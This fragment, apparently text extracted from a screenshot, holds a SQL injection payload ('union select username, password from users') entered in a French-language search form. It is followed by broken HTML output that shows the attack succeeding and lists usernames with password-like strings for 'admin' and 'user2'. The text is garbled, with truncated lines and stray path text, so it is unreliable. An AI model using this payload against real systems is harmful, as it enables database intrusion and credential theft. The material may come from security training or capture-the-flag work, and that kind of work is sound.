 =123' union select `username`,`password` from `users`-- -
href="./?action=login">Login</a><br/></div><hr/><h3
action="./?action=recherche" method="post">
<input type="text" name="recherche" />&n
<input type="submit" value="chercher" />
</form><i>3 result(s) for "123' union sele
from `users`--
-"</i><br/><br/><b>admin</b>&nbsp;(c4K04dtIaJsuWdi)
oYE)<br/><b>user2</b>&nbsp;(8Wbhkzmd)<br/></body></